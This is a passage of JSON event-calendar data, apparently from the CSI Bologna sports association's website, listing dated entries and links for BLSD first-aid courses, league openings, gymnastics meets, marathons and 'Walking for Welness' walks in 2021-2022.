ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail is coming... 3.10.2021!","description":"","url":"\/notizie-dal-comitato\/1561-bologna-marathon-in-trail-03-10-2022"},{"date":"2021-09-27 00:00:00","type":"","title":" Opening Game Calcio Over35: stasera ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1564-opening-game-calcio-over35-stasera"},{"date":"2021-10-04 00:00:00","type":"","title":"4 ottobre: San Petronio","description":"","url":"\/notizie-dal-comitato\/1568-4-ottobre-san-petronio"},{"date":"2021-10-26 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-04 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-06 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-11 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-16 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-20 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-10-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-27 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-29 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-08 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-15 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-04 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-18 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"Giornata nazionale dei risvegli: 7 ottobre 2021","description":"","url":"\/notizie-dal-comitato\/1576-giornata-nazionale-dei-risvegli-7-ottobre-2021"},{"date":"2021-10-07 00:00:00","type":"","title":"Calcio a 7: riunione di inizio campionato","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1577-calcio-a-7-riunione-di-inizio-campionato"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: 31 ottobre 2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1579-bologna-marathon-31-ottobre-2021"},{"date":"2021-10-22 00:00:00","type":"","title":"Corso Istruttori di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/1580-corso-istruttori-di-nuoto-1-livello"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 7!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1581-opening-game-calcio-a-7"},{"date":"2021-11-08 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-09 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-11 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-16 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-17 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-20 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-23 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-27 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-30 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-10-17 00:00:00","type":"","title":"9\u00b0 campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1583-9-campionato-nazionale-di-corsa-su-strada"},{"date":"2021-10-19 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-11-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 5: stasera Palafuno","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1590-opening-game-calcio-a-8"},{"date":"2021-10-27 00:00:00","type":"","title":"Nutrizione e disabilit\u00e0: una sfida per migliorare la qualit\u00e0 della vita","description":"","url":"\/notizie-dal-comitato\/1591-nutrizione-e-disabilita-una-sfida-per-migliorare-la-qualita-della-vita"},{"date":"2021-10-21 00:00:00","type":"","title":"Presentazione Campionato Pallacanestro 2021\/22: stasera!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1592-presentazione-campionato-pallacanestro-2021-22-stasera"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: i percorsi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1594-bologna-marathon-i-percorsi"},{"date":"2021-11-03 00:00:00","type":"","title":"Opening Game Pallacanestro Femminile: 3\/11\/2021","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1598-opening-game-pallacanestro-femminile-3-11-2021"},{"date":"2021-10-25 00:00:00","type":"","title":"Opening Game Pallacanestro Maschile: 25\/10\/21","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1599-opening-game-pallacanestro-femminile-3-11-2022"},{"date":"2021-11-04 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-05 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-06 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-07 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-12 00:00:00","type":"","title":"Opening Game Pallavolo Misto: 12 novembre","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1606-opening-game-pallavolo-misto"},{"date":"2021-11-09 00:00:00","type":"","title":"Opening Game Pallavolo Femminile: 9 novembre ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1607-opening-game-pallavolo-femminile-csi"},{"date":"2021-11-19 00:00:00","type":"","title":"Corso base Coadiutore del cavallo","description":"","url":"\/formazione\/istruttori\/1609-corso-base-coadiutore-del-cavallo"},{"date":"2021-11-20 00:00:00","type":"","title":"Prevenzione diagnosi e cura del tumore al seno: sabato 20\/11\/21","description":"","url":"\/notizie-dal-comitato\/1613-prevenzione-diagnosi-e-cura-del-tumore-al-seno-sabato-20-11-21"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-12-12 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-11-18 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-19 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-20 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-21 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-27 00:00:00","type":"","title":"Basket giovanile: sabato 27, al via l'under 16 femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1618-sabato-27-novembre-ore-17-al-via-l-under-16-femminile"},{"date":"2021-11-25 00:00:00","type":"","title":"Stop alla violenza sulle donne","description":"","url":"\/notizie-dal-comitato\/1619-stop-alla-violenza-sulle-donne"},{"date":"2021-12-18 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-19 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre, S. Messa a San Luca ","description":"","url":"\/manifestazioni-eventi\/1625-8-dicembre-san-luca"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2021-12-06 00:00:00","type":"","title":"Super GreenPass: avanti con lo sport!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/135-covid-19\/1628-supergreen-pass-avanti-con-lo-sport"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre a teatro con gli Amici di Luca","description":"","url":"\/notizie-dal-comitato\/1629-8-dicembre-a-teatro-con-gli-amici-di-luca"},{"date":"2021-12-16 00:00:00","type":"","title":"Corso di Aggiornamento Istruttori nuoto ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1630-corso-di-aggiornamento-istruttori-nuoto"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Arbitri Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1651-corsoper-arbitri-pallacanestro"},{"date":"2021-11-05 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-06 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-07 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Ufficiali di campo Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1653-corsoper-arbitri-pallacanestro-ufficiali-campo"},{"date":"2022-02-07 00:00:00","type":"","title":"Ripartiamo: 7\/02\/2022, al via il Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1663-ripartiamo-7-2-2022-al-via-il-calcio-a-7"},{"date":"2022-02-26 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-05 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-06 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-02-14 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-28 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-07 00:00:00","type":"","title":"Dal 7 febbraio 2022, orario regolare","description":"","url":"\/dalla-segreteria\/1668-dal-7-febbraio-2022-orario-regolare"},{"date":"2022-02-21 00:00:00","type":"","title":"Riparte anche il calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1674-riparte-anche-il-calcio"},{"date":"2022-03-19 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-20 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-19 00:00:00","type":"","title":"Campionato Provinciale di TeamGym: gara del 19\/03\/2022","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1676-campionato-provinciale-di-teamgym-gara-del-19-03-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"37\u00b0 Maratonina delle 4 Porte e 45\u00b0 Camminata Intouren a la Piv ed Zent","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1678-45-camminata-intouren-a-la-piv-ed-zent"},{"date":"2022-05-22 00:00:00","type":"","title":"Bologna Marathon Trail: 22 maggio 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1680-bologna-marathon-trail-22-maggio-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-09 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-10 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in primavera","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1684-walkin-for-welness-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Penazzi","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1685-walkin-for-welness-3"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness: al Parco Pozzati","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1686-walkin-for-welness-4"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness: al Parco dei Cedri","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1687-walkin-for-welness-5"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness: al Parco dei 